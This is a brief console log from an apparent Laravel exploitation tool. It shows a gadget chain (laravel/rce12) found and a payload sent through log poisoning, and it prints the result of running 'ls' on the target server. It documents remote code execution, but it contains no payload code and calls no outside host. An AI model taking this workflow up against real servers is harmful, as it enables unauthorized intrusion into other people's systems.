 root
[√] Working chain found. You have now access to the 'patch' functionality.
[?] Would you like to try the next chain? [Y/N] : n
[?] Please enter a command to execute : execute ls
[@] Executing command "ls"...
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain laravel/rce12 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
favicon.ico
index.php
robots.txt
web.config
[?] Please enter a command to execute :